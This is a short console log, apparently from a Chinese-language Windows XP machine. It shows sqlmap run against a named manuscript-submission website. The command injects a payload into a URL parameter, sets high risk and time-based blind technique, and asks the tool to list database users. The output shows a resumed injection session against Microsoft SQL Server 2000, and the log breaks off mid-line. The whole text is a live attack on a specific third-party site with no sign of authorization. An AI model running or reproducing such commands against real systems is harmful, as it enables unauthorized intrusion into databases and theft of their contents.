 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.cjge-manuscriptcentral.com/Tougao/Us
erEdit.aspx?IsAdd=1&type=1&IsTop=1%27,1,1,1,1,1,1,1,1,1,1,1,1*" --dbms mssql --l
evel 1 --risk 3 --technique=T --users -v 3 --batch
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 10:45:00
[10:45:00] [DEBUG] cleaning up configuration parameters
[10:45:00] [DEBUG] setting the HTTP timeout
[10:45:00] [DEBUG] setting the HTTP method to GET
[10:45:00] [DEBUG] creating HTTP requests opener object
[10:45:00] [DEBUG] forcing back-end DBMS to user defined value
[10:45:01] [INFO] using 'C:\Python27\sqlmap\output\www.cjge-manuscriptcentral.co
m\session' as session file
[10:45:01] [INFO] resuming injection data from session file
[10:45:01] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[10:45:01] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque